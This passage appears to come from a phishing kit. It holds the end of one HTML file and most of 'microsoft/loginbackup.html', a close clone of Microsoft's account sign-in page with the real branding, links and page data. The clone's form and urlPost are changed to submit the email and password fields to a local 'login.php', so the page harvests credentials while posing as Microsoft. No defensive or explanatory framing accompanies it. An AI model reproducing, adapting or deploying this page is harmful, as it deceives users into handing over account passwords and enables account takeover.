? 1 : 0" value="0"> <input type="hidden" name="IsFidoSupported" data-bind="value: isFidoSupported ? 1 : 0" value="0"> <div data-bind="component: { name: &#39;instrumentation&#39;,
                publicMethods: instrumentationMethods,
                params: { serverData: svr } }"><input type="hidden" name="i2" data-bind="value: clientMode" value="1"> <input type="hidden" name="i17" data-bind="value: srsFailed" value="0"> <input type="hidden" name="i18" data-bind="value: srsSuccess" value="__ConvergedLoginPaginatedStrings|1,__ConvergedLogin_PCore|1,"> <input type="hidden" name="i19" data-bind="value: timeOnPage" value=""></div> </div> <!-- /ko --></div><!-- /ko --><!-- ko if: showFeatureNotificationBanner --><!-- /ko --> <div id="footer" class="footer default" role="contentinfo" data-bind="css: { &#39;default&#39;: !backgroundLogoUrl() }"> <div data-bind="component: { name: &#39;footer-control&#39;,
            params: {
                serverData: svr,
                debugDetails: debugDetails,
                showLinks: true },
            event: {
                agreementClick: footer_agreementClick,
                showDebugDetailsClick: footer_showDebugDetailsClick } }"><!--  --><!-- ko if: showLinks || impressumLink || showIcpLicense --> <div id="footerLinks" class="footerNode text-secondary"><!-- ko if: !showIcpLicense --> <span id="ftrCopy" data-bind="html: svr.bG">&copy;2021 Microsoft</span><!-- /ko --> <a id="ftrTerms" data-bind="text: str[&#39;MOBILE_STR_Footer_Terms&#39;], href: termsLink, click: termsLink_onClick" href="https://login.live.com/gls.srf?urlID=WinLiveTermsOfUse&amp;mkt=EN-US&amp;vv=1600">Terms of use</a> <a id="ftrPrivacy" data-bind="text: str[&#39;MOBILE_STR_Footer_Privacy&#39;], href: privacyLink, click: privacyLink_onClick" href="https://login.live.com/gls.srf?urlID=MSNPrivacyStatement&amp;mkt=EN-US&amp;vv=1600">Privacy &amp; cookies</a><!-- ko if: impressumLink --><!-- /ko --><!-- ko if: showIcpLicense --><!-- /ko --> <a href="https://login.live.com/pp1600/#" role="button" class="moreOptions" data-bind="click: moreInfo_onClick, ariaLabel: str[&#39;CT_STR_More_Options_Ellipsis_AriaLabel&#39;], attr: { title: str[&#39;CT_STR_More_Options_Ellipsis_AriaLabel&#39;] }" aria-label="Click here for more options" title="Click here for more options"><!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko --><!-- ko if: (isHighContrastWhiteTheme || !svr.fHasBackgroundColor) && !isHighContrastBlackTheme --> <!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="desktopMode" role="presentation" pngsrc="https://auth.gfx.ms/16.000.27773.2/images/ellipsis_white.png?x=0ad43084800fd8b50a2576b5173746fe" svgsrc="https://auth.gfx.ms/16.000.27773.2/images/ellipsis_white.svg?x=5ac590ee72bfe06a7cecfd75b588ad73" data-bind="imgSrc" src="./ellipsis_white.svg"><!-- /ko --> <!-- /ko --><!-- /ko --><!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko --><!-- ko if: (isHighContrastWhiteTheme || !svr.fHasBackgroundColor) && !isHighContrastBlackTheme --> <!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="mobileMode" role="presentation" pngsrc="https://auth.gfx.ms/16.000.27773.2/images/ellipsis_grey.png?x=5bc252567ef56db648207d9c36a9d004" svgsrc="https://auth.gfx.ms/16.000.27773.2/images/ellipsis_grey.svg?x=2b5d393db04a5e6e1f739cb266e65b4c" data-bind="imgSrc" src="./ellipsis_grey.svg"><!-- /ko --> <!-- /ko --><!-- /ko --> </a> </div><!-- ko if: showDebugDetails --><!-- /ko --> <!-- /ko --></div> </div> </form> <form method="post" target="_top" data-bind="autoSubmit: postRedirectForceSubmit, attr: { action: postRedirectUrl }"><!-- ko foreach: postRedirectParams --><!-- /ko --> </form><!-- ko if: svr.AK --><!-- /ko --><!-- ko if: svr.AG --><!-- /ko --></div>
</body></html>
</file>

<file: microsoft/loginbackup.html>
<!DOCTYPE html>
<html dir="ltr" lang="EN-US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><!--<base href="https://login.live.com/pp1600/">--><!--<base href=".">--><base href="."><script type="text/javascript">var PROOF = {};PROOF.Type = {SQSA: 6, CSS: 5, DeviceId: 4, Email: 1, AltEmail: 2, SMS: 3, HIP: 8, Birthday: 9, TOTPAuthenticator: 10, RecoveryCode: 11, StrongTicket: 13, TOTPAuthenticatorV2: 14, UniversalSecondFactor: 15, Voice: -3};</script><noscript><meta http-equiv="Refresh" content="0;/>Microsoft account requires JavaScript to sign in. This web browser either does not support JavaScript, or scripts are being blocked.<br /><br />To find out whether your browser supports JavaScript, or to allow scripts, see the browser's online help.</noscript><title>Sign in to your Microsoft account</title><meta name="robots" content="none"><meta name="PageID" content="i5030"><meta name="SiteID" content="38936"><meta name="ReqLC" content="1033"><meta name="LocLC" content="1033"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no"><link rel="shortcut icon" href="./microsoft-logo.ico"><link rel="stylesheet" title="Converged_v2" type="text/css" href="./Converged_v21033.css"><style type="text/css">body.cb input.hip{border-width: 2px !important;}</style><style type="text/css">body{display:none;}</style><script type="text/javascript">if (top != self){try{top.location.replace(self.location.href);}catch (e){}}else{document.write(unescape('%3C%73') + 'tyle type="text/css">body{display:block !important;}</style>');}</script><style type="text/css">body{display:block !important;}</style><style type="text/css">body{display:block !important;}</style><noscript><style type="text/css">body{display:block !important;}</style></noscript><script type="text/javascript">!function(e,r){for(var t in r)e[t]=r[t]}(this,function(e){function r(n){if(t[n])return t[n].exports;var i=t[n]={exports:{},id:n,loaded:!1};return e[n].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var t={};return r.m=e,r.c=t,r.p="",r(0)}([function(e,r){var t=window,n=t.navigator;t.g_iSRSFailed=0,t.g_sSRSSuccess="",r.SRSRetry=function(e,r,i,s,a){var o=1,c=unescape("%3Cscript type='text/javascript'");a&&(c+=" crossorigin='anonymous' integrity='"+a+"'"),c+=" src='";var u=unescape("'%3E%3C/script%3E"),S=r;if(n&&n.userAgent&&s&&s!==r){var d=n.userAgent.toLowerCase(),p=d.indexOf("edge")>=0;if(!p){var f=d.match(/chrome\/([0-9]+)\./),g=f&&2===f.length&&!isNaN(f[1])&&parseInt(f[1])>54;g&&(S=s)}}t.g_sSRSSuccess.indexOf(e)===-1&&("undefined"==typeof t[e]?(t.g_iSRSFailed=1,i<=o&&document.write(c+S+u)):t.g_sSRSSuccess+=e+"|"+i+",")}}]));var g_dtFirstByte=new Date();var g_objPageMode = null;</script><link rel="image_src" href="https://auth.gfx.ms/16.000.27773.2/images/Windows_Live_v_thumb.jpg"><script type="text/javascript">var ServerData = {aC:'',Bp:false,aD:'',aE:'16.0.27773.2',aF:'',aG:'',aH:'PK',Bv:1,Bw:1,aJ:'',aK:'https://login.live.com/gls.srf?urlID=MSNPrivacyStatement&mkt=EN-US&vv=1600',aM:'https://login.live.com/GetCredentialType.srf?vv=1600&mkt=EN-US&lc=1033',Bz:{},aO:'',b0:'',aR:0,urlLogin:'https://login.live.com/login.srf?contextid=678C226A5F2AD852&bk=1527904469&mkt=EN-US&lc=1033',aT:true,aU:true,hpgid:33,aW:false,aY:false,aa:2,urlFed:'',ac:'',bC:'PPFT',bE:'',af:'',bF:'PassportR',ag:'',bG:"&copy;2021 Microsoft",sPOST_NewUser:'',bH:'',aj:'https://account.live.com/query.aspx?uaid=d9c1b58bf69145d98c0dddf2c55abe77&mkt=EN-US&lc=1033&id=38936',bK:"Use the primary phone number you\'ve associated with your Microsoft account. <a href=\"http://explore.live.com/windows-live-sign-in-single-use-code-faq\" id=\"idPaneHelpOTCInfoLink9\" target=\"_blank\">Learn more</a>",al:'https://login.live.com/gls.srf?urlID=WinLiveTermsOfUse&mkt=EN-US&vv=1600',am:'',ap:,ar:2,urlPost:'login.php',bR:'',at:true,bS:'',bT:'',bU:'',av:true,ax:false,az:false,bZ:'',A:10000,fWebNgcFS:false,B:1,C:0,D:'',sFedQS:'wa=wsignin1.0&wtrealm=uri:WindowsLiveID&wctx=contextid%3D678C226A5F2AD852%26bk%3D1527904469',F:'',G:false,I:'',J:'https://account.live.com/ResetPassword.aspx?wreply=https://login.live.com/login.srf%3fcontextid%3d678C226A5F2AD852%26bk%3d1527904469&id=38936&uiflavor=web&cobrandid=140709348687784&uaid=d9c1b58bf69145d98c0dddf2c55abe77&mkt=EN-US&lc=1033&bk=1527904469',K:true,A1:0,M:1,bg:'',bh:"#~#partnerdomain#~# does\'t use this service. Please sign in with a Microsoft account or create a new account. <a href=\"#~#WLPaneHelpInviteBlockedURL_LS#~#\" id=\"idPaneHelpInviteBlockedLink9\">Learn More</a>",N:'contextid=678C226A5F2AD852&bk=1527904469',A5:5,O:'d9c1b58bf69145d98c0dddf2c55abe77',P:false,A6:0,str:[],bk:"A single-use code lets you sign in without entering your password. This helps protect your account when you\'re using someone else\'s PC. <a href=\"http://explore.live.com/windows-live-sign-in-single-use-code-faq\" id=\"idPaneHelpOTCInfoLink9\" target=\"_blank\">Learn more</a>",bl:"Your session has timed out. To request a single use code, please <a href=\"javascript:NewOTCRequest()\">refresh the page</a>.",S:'AF~Afghanistan~93!!!AL~Albania~355!!!DZ~Algeria~213!!!AD~Andorra~376!!!AO~Angola~244!!!AQ~Antarctica~672!!!AG~Antigua and Barbuda~1!!!AR~Argentina~54!!!AM~Armenia~374!!!AW~Aruba~297!!!AC~Ascension Island~247!!!AU~Australia~61!!!AT~Austria~43!!!AZ~Azerbaijan~994!!!BS~Bahamas~1!!!BH~Bahrain~973!!!BD~Bangladesh~880!!!BB~Barbados~1!!!BY~Belarus~375!!!BE~Belgium~32!!!BZ~Belize~501!!!BJ~Benin~229!!!BM~Bermuda~1!!!BT~Bhutan~975!!!BO~Bolivia~591!!!BQ~Bonaire~599!!!BA~Bosnia and Herzegovina~387!!!BW~Botswana~267!!!BV~Bouvet Island~47!!!BR~Brazil~55!!!IO~British Indian Ocean Territory~44!!!VG~British Virgin Islands~1!!!BN~Brunei~673!!!BG~Bulgaria~359!!!BF~Burkina Faso~226!!!BI~Burundi~257!!!CV~Cabo Verde~238!!!KH~Cambodia~855!!!CM~Cameroon~237!!!CA~Canada~1!!!KY~Cayman Islands~1!!!CF~Central African Republic~236!!!TD~Chad~235!!!CL~Chile~56!!!CN~China~86!!!CX~Christmas Island~61!!!CC~Cocos (Keeling) Islands~61!!!CO~Colombia~57!!!KM~Comoros~269!!!CG~Congo~242!!!CD~Congo (DRC)~243!!!CK~Cook Islands~682!!!CR~Costa Rica~506!!!CI~Côte d\'Ivoire~225!!!HR~Croatia~385!!!CU~Cuba~53!!!CW~Curaçao~599!!!CY~Cyprus~357!!!CZ~Czechia~420!!!DK~Denmark~45!!!DJ~Djibouti~253!!!DM~Dominica~1!!!DO~Dominican Republic~1!!!EC~Ecuador~593!!!EG~Egypt~20!!!SV~El Salvador~503!!!GQ~Equatorial Guinea~240!!!ER~Eritrea~291!!!EE~Estonia~372!!!ET~Ethiopia~251!!!FK~Falkland Islands~500!!!FO~Faroe Islands~298!!!FJ~Fiji~679!!!FI~Finland~358!!!FR~France~33!!!GF~French Guiana~594!!!PF~French Polynesia~689!!!GA~Gabon~241!!!GM~Gambia~220!!!GE~Georgia~995!!!DE~Germany~49!!!GH~Ghana~233!!!GI~Gibraltar~350!!!GR~Greece~30!!!GL~Greenland~299!!!GD~Grenada~1!!!GP~Guadeloupe~590!!!GU~Guam~1!!!GT~Guatemala~502!!!GG~Guernsey~44!!!GN~Guinea~224!!!GW~Guinea-Bissau~245!!!GY~Guyana~592!!!HT~Haiti~509!!!HN~Honduras~504!!!HK~Hong Kong SAR~852!!!HU~Hungary~36!!!IS~Iceland~354!!!IN~India~91!!!ID~Indonesia~62!!!IR~Iran~98!!!IQ~Iraq~964!!!IE~Ireland~353!!!IM~Isle of Man~44!!!IL~Israel~972!!!IT~Italy~39!!!JM~Jamaica~1!!!XJ~Jan Mayen~47!!!JP~Japan~81!!!JE~Jersey~44!!!JO~Jordan~962!!!KZ~Kazakhstan~7!!!KE~Kenya~254!!!KI~Kiribati~686!!!KR~Korea~82!!!KW~Kuwait~965!!!KG~Kyrgyzstan~996!!!LA~Laos~856!!!LV~Latvia~371!!!LB~Lebanon~961!!!LS~Lesotho~266!!!LR~Liberia~231!!!LY~Libya~218!!!LI~Liechtenstein~423!!!LT~Lithuania~370!!!LU~Luxembourg~352!!!MO~Macao SAR~853!!!MK~Macedonia, Former Yugoslav Republic of~389!!!MG~Madagascar~261!!!MW~Malawi~265!!!MY~Malaysia~60!!!MV~Maldives~960!!!ML~Mali~223!!!MT~Malta~356!!!MH~Marshall Islands~692!!!MQ~Martinique~596!!!MR~Mauritania~222!!!MU~Mauritius~230!!!YT~Mayotte~262!!!MX~Mexico~52!!!FM~Micronesia~691!!!MD~Moldova~373!!!MC~Monaco~377!!!MN~Mongolia~976!!!ME~Montenegro~382!!!MS~Montserrat~1!!!MA~Morocco~212!!!MZ~Mozambique~258!!!MM~Myanmar~95!!!NA~Namibia~264!!!NR~Nauru~674!!!NP~Nepal~977!!!NL~Netherlands~31!!!AN~Netherlands Antilles (Former)~599!!!NC~New Caledonia~687!!!NZ~New Zealand~64!!!NI~Nicaragua~505!!!NE~Niger~227!!!NG~Nigeria~234!!!NU~Niue~683!!!KP~North Korea~850!!!MP~Northern Mariana Islands~1!!!NO~Norway~47!!!OM~Oman~968!!!PK~Pakistan~92!!!PW~Palau~680!!!PS~Palestinian Authority~970!!!PA~Panama~507!!!PG~Papua New Guinea~675!!!PY~Paraguay~595!!!PE~Peru~51!!!PH~Philippines~63!!!PL~Poland~48!!!PT~Portugal~351!!!QA~Qatar~974!!!RE~Réunion~262!!!RO~Romania~40!!!RU~Russia~7!!!RW~Rwanda~250!!!XS~Saba~599!!!KN~Saint Kitts and Nevis~1!!!LC~Saint Lucia~1!!!PM~Saint Pierre and Miquelon~508!!!VC~Saint Vincent and the Grenadines~1!!!WS~Samoa~685!!!SM~San Marino~378!!!ST~São Tomé and Príncipe~239!!!SA~Saudi Arabia~966!!!SN~Senegal~221!!!RS~Serbia~381!!!SC~Seychelles~248!!!SL~Sierra Leone~232!!!SG~Singapore~65!!!XE~Sint Eustatius~599!!!SK~Slovakia~421!!!SI~Slovenia~386!!!SB~Solomon Islands~677!!!SO~Somalia~252!!!ZA~South Africa~27!!!SS~South Sudan~211!!!ES~Spain~34!!!LK~Sri Lanka~94!!!SH~St Helena, Ascension, and Tristan da Cunha~290!!!SD~Sudan~249!!!SR~Suriname~597!!!SJ~Svalbard~47!!!SZ~Swaziland~268!!!SE~Sweden~46!!!CH~Switzerland~41!!!SY~Syria~963!!!TW~Taiwan~886!!!TJ~Tajikistan~992!!!TZ~Tanzania~255!!!TH~Thailand~66!!!TL~Timor-Leste~670!!!TG~Togo~228!!!TK~Tokelau~690!!!TO~Tonga~676!!!TT~Trinidad and Tobago~1!!!TA~Tristan da Cunha~290!!!TN~Tunisia~216!!!TR~Turkey~90!!!TM~Turkmenistan~993!!!TC~Turks and Caicos Islands~1!!!TV~Tuvalu~688!!!UM~U.S. Outlying Islands~1!!!VI~U.S. Virgin Islands~1!!!UG~Uganda~256!!!UA~Ukraine~380!!!AE~United Arab Emirates~971!!!UK~United Kingdom~44!!!US~United States~1!!!UY~Uruguay~598!!!UZ~Uzbekistan~998!!!VU~Vanuatu~678!!!VA~Vatican City~379!!!VE~Venezuela~58!!!VN~Vietnam~84!!!WF~Wallis and Futuna~681!!!YE~Yemen~967!!!ZM~Zambia~260!!!ZW~Zimbabwe~263',T:'',bn:"Sign in",V:false,W:false,bs:'https://sc.imp.live.com/content/dam/imp/surfaces/mail_signin/v3/account/EN-US.html?id=38936&mkt=EN-US',Z:false,bt:'',bu:'',urlSwitch:'https://login.live.com/logout.srf?contextid=678C226A5F2AD852&ru=https://account.live.com%3fmkt%3dEN-US%26lc%3d1033%26id%3d38936&bk=1527904469&lm=I',AB:0,bv:'',urlFedConvertRename:'https://account.live.com/security/LoginStage.aspx?lmif=1000&ru=mkt=EN-US&lc=1033&cbid=0&id=38936',bw:'',AD:null,by:'https://go.microsoft.com/fwlink/?LinkID=254486',AF:'PK',AG:'',a:'https://auth.gfx.ms/16.000.27773.2/',AH:'',AI:'',d:{},e:'https://signup.live.com/signup?contextid=678C226A5F2AD852&bk=1527904469&ru=https://login.live.com/login.srf%3fcontextid%3d678C226A5F2AD852%26mkt%3dEN-US%26lc%3d1033%26bk%3d1527904469&uiflavor=web&uaid=d9c1b58bf69145d98c0dddf2c55abe77&mkt=EN-US&lc=1033',f:false,g:'',AN:true,AO:true,i:'https://login.live.com/cookiesDisabled.srf?mkt=EN-US&lc=1033',B0:{},B1:{'Logo':'','LogoAltText':'','LogoText':'','ShowWLHeader':true},l:0,AS:true,m:60,n:'',B4:'##li16####B##Hotmail##/B####BR##The smart way to do email - fast, easy and reliable##li8####B##Messenger##/B####BR##Stay in touch with the most important people in your life##li10####B##SkyDrive##/B####BR##Free, password-protected online storage',sCBUpTxt1:'',p:false,AV:true,B5:'sign up',sCBUpTxt2:'',q:3,AW:false,B6:'',B7:'',AY:true,AZ:true,u:true,correlationId:'d9c1b58bf69145d98c0dddf2c55abe77',oPost:{},z:true,Aa:true,BA:false,Ab:0,Ac:0,BC:true,Ad:1033,BD:true,Af:'',BG:false,BH:true,BI:true,Aj:'',sErrTxt:'',Ao:false,BP:true,html:[],sFTTag:'<input type="hidden" name="PPFT" id="i0327" value="DUrygQLjLY880vAVG2bNblrDPMX*DouJrHFzcJ5KUEPiQvRUUaEe4HvWGeB!D!KDrOrlHJhoh7clN!TlCjYwMtmgIDP7bX398o9phSZpCEFFB5W2lyJgN*tM0tfjWLqFWWRyivA27PD*sl1UpT6vaVCK9gZk!yUb6gw6Oz2TWqxg3415TQR9DDgGcruvoXmEbaF807aZCvTvJgFl1a5a9*k*Vdx976JAsA8WDdG8C8U37wAWkZhdt6WRrproMcc2KQ$$"/>',At:true,BS:0,Ax:false,Az:true,BZ:{},a0:false,fHasBackgroundColor:false,urlStaySignIn:'https://login.live.com/login.srf?contextid=678C226A5F2AD852&mkt=EN-US&lc=1033&bk=1527904469',a3:true,Ba:false,Be:true};</script><script type="text/javascript" src="./ConvergedLoginPaginatedStrings.EN.js"></script><script type="text/javascript" src="./ConvergedLogin_PCore.js"></script><script type="text/javascript">SRSRetry("__ConvergedLoginPaginatedStrings","https://auth.gfx.ms/16.000.27773.2/ConvergedLoginPaginatedStrings.EN.js",1,"https://msagfx.live.com/16.000.27773.2/ConvergedLoginPaginatedStrings.EN.js",null);SRSRetry("__ConvergedLogin_PCore","https://auth.gfx.ms/16.000.27773.2/ConvergedLogin_PCore.js",1,"https://msagfx.live.com/16.000.27773.2/ConvergedLogin_PCore.js",null);</script><script type="text/javascript" src="./ConvergedLoginPaginatedStrings.EN.js"></script><script type="text/javascript" src="./ConvergedLogin_PCore.js"></script><script type="text/javascript">SRSRetry("__ConvergedLoginPaginatedStrings","https://auth.gfx.ms/16.000.27773.2/ConvergedLoginPaginatedStrings.EN.js",2,"https://msagfx.live.com/16.000.27773.2/ConvergedLoginPaginatedStrings.EN.js",null);SRSRetry("__ConvergedLogin_PCore","https://auth.gfx.ms/16.000.27773.2/ConvergedLogin_PCore.js",2,"https://msagfx.live.com/16.000.27773.2/ConvergedLogin_PCore.js",null);</script></head><body class="cb" data-bind="defineGlobals: ServerData, bodyCssClass"><div><!--  --> <div data-bind="component: { name: &#39;background-image&#39;, publicMethods: backgroundControlMethods }"><div class="background" role="presentation" data-bind="css: { app: isAppBranding }, style: { background: backgroundStyle }"><!-- ko if: smallImageUrl --> <div data-bind="backgroundImage: smallImageUrl()" style="background-image: url(&quot;https://auth.gfx.ms/16.000.27773.2/images/Backgrounds/0-small.jpg?x=138bcee624fa04ef9b75e86211a9fe0d&quot;);"></div><!-- /ko --><!-- ko if: backgroundImageUrl --> <div class="backgroundImage" data-bind="backgroundImage: backgroundImageUrl()" style="background-image: url(&quot;https://auth.gfx.ms/16.000.27773.2/images/Backgrounds/0.jpg?x=a5dbd4393ff6a725c7e62b61df7e72f0&quot;);"></div><!-- ko if: useImageMask --><!-- /ko --><!-- /ko --> </div></div> <form name="f1" id="i0281" novalidate="novalidate" spellcheck="false" method="post" target="_top" autocomplete="off" data-bind="autoSubmit: forceSubmit, attr: { action: postUrl }" action="login.php"><!-- ko withProperties: { '$loginPage': $data } --> <div class="outer" data-bind="component: { name: &#39;page&#39;,
        params: {
            serverData: svr,
            showButtons: svr.AV,
            showFooterLinks: true,
            useWizardBehavior: svr.A0,
            handleWizardButtons: false,
            password: passwd,
            hideFromAria: ariaHidden },
        event: {
            footerAgreementClick: footer_agreementClick } }"><!-- ko template: { nodes: $componentTemplateNodes, data: $parent } --><!-- ko if: svr.AW --><!-- /ko --> <div class="middle" data-bind="css: { &#39;app&#39;: $loginPage.backgroundLogoUrl() }"><!-- ko if: $loginPage.backgroundLogoUrl() && !(paginationControlMethods() && paginationControlMethods().currentViewHasMetadata('hideLogo')) --><!-- /ko --> <div class="inner" data-bind="css: { &#39;app&#39;: $loginPage.backgroundLogoUrl(), &#39;wide&#39;: paginationControlMethods() &amp;&amp; paginationControlMethods().currentViewHasMetadata(&#39;wide&#39;) }"><!-- ko ifnot: paginationControlMethods()
                    && (paginationControlMethods().currentViewHasMetadata('hideLogo')
                        || (paginationControlMethods().currentViewHasMetadata('hideDefaultLogo') && !$loginPage.bannerLogoUrl())) --> <div role="banner" data-bind="component: { name: &#39;logo-control&#39;,
                    params: {
                        isChinaDc: svr.fIsChinaDc,
                        bannerLogoUrl: $loginPage.bannerLogoUrl() } }"><!--  --><!-- ko if: bannerLogoUrl --><!-- /ko --><!-- ko if: !bannerLogoUrl && !isChinaDc --><!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko --><!-- ko if: (isHighContrastWhiteTheme || !svr.fHasBackgroundColor) && !isHighContrastBlackTheme --> <!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="logo" role="presentation" pngsrc="https://auth.gfx.ms/16.000.27773.2/images/microsoft_logo.png?x=ed9c9eb0dce17d752bedea6b5acda6d9" svgsrc="https://auth.gfx.ms/16.000.27773.2/images/microsoft_logo.svg?x=ee5c8d9fb6248c938fd0dc19370e90bd" data-bind="imgSrc" src="./microsoft_logo.svg"><!-- /ko --> <!-- /ko --><!-- /ko --> <!-- /ko --></div><!-- /ko --><!-- ko if: svr.bH && (paginationControlMethods() && !paginationControlMethods().currentViewHasMetadata('hideLwaDisclaimer')) --><!-- /ko --> <div role="main" data-bind="component: { name: &#39;pagination-control&#39;,
                        publicMethods: paginationControlMethods,
                        params: {
                            initialViewId: initialViewId,
                            currentViewId: currentViewId,
                            initialSharedData: initialSharedData,
                            initialError: $loginPage.getServerError() },
                        event: {
                            cancel: paginationControl_onCancel,
                            showView: $loginPage.view_onShow } }"><div data-bind="css: { &#39;animate&#39;: animate() || animate.back(), &#39;back&#39;: animate.back }"><!-- ko foreach: views --><!-- ko if: $parent.currentViewIndex() === $index() --> <!-- ko template: { nodes: [$data], data: $parent } --><div data-viewid="1" data-bind="pageViewComponent: { name: &#39;login-paginated-username-view&#39;,
                        params: {
                            serverData: svr,
                            serverError: initialError,
                            isInitialView: isInitialState,
                            displayName: sharedData.displayName,
                            prefillNames: $loginPage.prefillNames,
                            flowToken: sharedData.flowToken,
                            altCredHintShown: sharedData.altCredHintShown },
                        event: {
                            refresh: $loginPage.view_onRefresh,
                            redirect: $loginPage.view_onRedirect,
                            showLearnMore: $loginPage.learnMore_onShow } }"><!--  --> <div data-bind="component: { name: &#39;header-control&#39;, params: { serverData: svr } }"><div class="row text-title" id="loginHeader" role="heading"> <div aria-level="1" data-bind="text: title">Sign in</div><!-- ko if: isSubtitleVisible --><!-- /ko --> </div></div><!-- ko if: pageDescription && !svr.az --><!-- /ko --> <div class="row"> <div role="alert" aria-live="assertive" aria-atomic="false"><!-- ko if: usernameTextbox.error --><!-- /ko --> </div> <div class="form-group col-md-24"><!-- ko if: prefillNames().length > 1 --><!-- /ko --><!-- ko ifnot: prefillNames().length > 1 --> <div class="placeholderContainer" data-bind="component: { name: &#39;placeholder-textbox&#39;,
            publicMethods: usernameTextbox.placeholderTextboxMethods,
            params: {
                serverData: svr,
                hintText: tenantBranding.UserIdLabel || str[&#39;CT_PWD_STR_Email_Example&#39;],
                hintCss: &#39;placeholder&#39; + (!svr.AN ? &#39; ltr_override&#39; : &#39;&#39;) },
            event: {
                updateFocus: usernameTextbox.textbox_onUpdateFocus } }"><!-- ko withProperties: { '$placeholderText': placeholderText } --> <!-- ko template: { nodes: $componentTemplateNodes, data: $parent } --> <input type="email" name="loginfmt" id="i0116" maxlength="113" lang="en" class="form-control ltr_override" aria-describedby="usernameError loginHeader loginDescription" aria-required="true" data-bind="textInput: usernameTextbox.value,
                    hasFocusEx: usernameTextbox.focused,
                    placeholder: $placeholderText,
                    ariaLabel: tenantBranding.UserIdLabel || str[&#39;CT_PWD_STR_Username_AriaLabel&#39;],
                    css: { &#39;has-error&#39;: usernameTextbox.error },
                    attr: inputAttributes" placeholder="Email, phone, or Skype" aria-label="Enter your email, phone, or Skype."> <div class="row"> <div class="form-group col-md-24"> <div role="alert" aria-live="assertive" aria-atomic="false"><!-- ko if: passwordTextbox.error --><!-- /ko --> </div> <div class="placeholderContainer" data-bind="component: { name: &#39;placeholder-textbox&#39;,
            publicMethods: passwordTextbox.placeholderTextboxMethods,
            params: {
                serverData: svr,
                hintText: str[&#39;CT_PWD_STR_PwdTB_Label&#39;] },
            event: {
                updateFocus: passwordTextbox.textbox_onUpdateFocus } }"><!-- ko withProperties: { '$placeholderText': placeholderText } --> <!-- ko template: { nodes: $componentTemplateNodes, data: $parent } --> <br>
<input name="passwd" type="password" id="i0118" autocomplete="off" class="form-control" aria-describedby="passwordError loginHeader passwordDesc" aria-required="true" data-bind="
                    textInput: passwordTextbox.value,
                    hasFocusEx: passwordTextbox.focused,
                    placeholder: $placeholderText,
                    ariaLabel: str[&#39;CT_PWD_STR_PwdTB_AriaLabel&#39;],
                    css: { &#39;has-error&#39;: passwordTextbox.error }" placeholder="Password" aria-label="Enter password"> <!-- /ko --><!-- /ko --><!-- ko ifnot: usePlaceholderAttribute --><!-- /ko --></div> </div> </div> </div> </div>
<div class="row"> <div class="col-md-24"> <div class="text-13 action-links"> <div class="form-group"> <p1>No account? </p1><a class="text-13 action-links" id="idA_PWD_ForgotPassword" role="link" href="https://account.live.com/ResetPassword.aspx?wreply=https://login.live.com/login.srf%3fcontextid%3d796F05AD372B6B25%26bk%3d1527904891&amp;id=38936&amp;uiflavor=web&amp;cobrandid=140703588335528&amp;uaid=d9c1b58bf69145d98c0dddf2c55abe77&amp;mkt=EN-US&amp;lc=1033&amp;bk=1527904891" data-bind="text: str[&#39;CT_PWD_STR_ForgotPwdLink_Text&#39;], href: svr.J, click: resetPassword_onClick">Create one!</a> </div> </div> </div> </div>

<div class="row"> <div class="col-md-24"> <div class="text-13 action-links"> <div class="form-group"> <a id="idA_PWD_ForgotPassword" role="link" href="https://account.live.com/ResetPassword.aspx?wreply=https://login.live.com/login.srf%3fcontextid%3d796F05AD372B6B25%26bk%3d1527904891&amp;id=38936&amp;uiflavor=web&amp;cobrandid=140703588335528&amp;uaid=d9c1b58bf69145d98c0dddf2c55abe77&amp;mkt=EN-US&amp;lc=1033&amp;bk=1527904891" data-bind="text: str[&#39;CT_PWD_STR_ForgotPwdLink_Text&#39;], href: svr.J, click: resetPassword_onClick">Can't access your account?</a> </div><!-- ko if: allowPhoneDisambiguation --><!-- /ko --><!-- ko component: { name: "cred-switch-link-control",
                        params: {
                            serverData: svr,
                            availableCreds: availableCreds,
                            currentCred: 1 },
                        event: {
                            switchView: onSwitchView } } --><!-- ko if: altCreds.length > 1 --><!-- /ko --><!-- ko if: altCreds.length === 1 --><!-- /ko --><!-- /ko --><!-- ko if: showChangeUserLink --><!-- /ko --> </div> </div> </div><!-- ko withProperties: { '$usernameView': $data } --> <div data-bind="invertOrder: svr.BH, css: { &#39;position-buttons&#39;: !tenantBranding.BoilerPlateText }" class="position-buttons"><div data-bind="component: { name: &#39;action-links-control&#39;,
            params: {
                collapseExcessLinks: svr.av },
            event: {
                menuOpen: actionLinks_onMenuOpen } }"><!--  --> <div class="row"> <div class="col-md-24"> <div class="text-13 action-links"> <!-- ko template: { nodes: $componentTemplateNodes, data: $data } --><!-- ko if: svr.showCantAccessAccountLink --><!-- /ko --><!-- ko if: !svr.n && svr.B2 --><!-- /ko --><!-- ko if: svr.AO && !svr.P && !svr.V --><!-- ko component: { name: 'action-link-control',
                    event: {
                        load: actionLink_onLoad,
                        focusChange: actionLink_onFocusChange } } --><!-- ko if: isVisible --> <!-- ko template: { nodes: $componentTemplateNodes, data: $data } --><!-- ko if: isMenuLink --><!-- /ko --><!-- ko ifnot: isMenuLink --> <!-- /ko --><!-- /ko --> <!-- /ko --><!-- /ko --><!-- /ko --><!-- ko if: $usernameView.availableCredsWithoutUsername.length > 0 --><!-- /ko --> <!-- /ko --><!-- ko if: collapseExcessLinks && actionLinks().length > 2 --><!-- /ko --> </div> </div> </div></div><div class="row" data-bind="css: { &#39;move-buttons&#39;: tenantBranding.BoilerPlateText }"> <div data-bind="component: { name: &#39;footer-buttons-field&#39;,
            params: {
                serverData: svr,
                isPrimaryButtonEnabled: !isRequestPending(),
                isPrimaryButtonVisible: svr.AV,
                isSecondaryButtonEnabled: true,
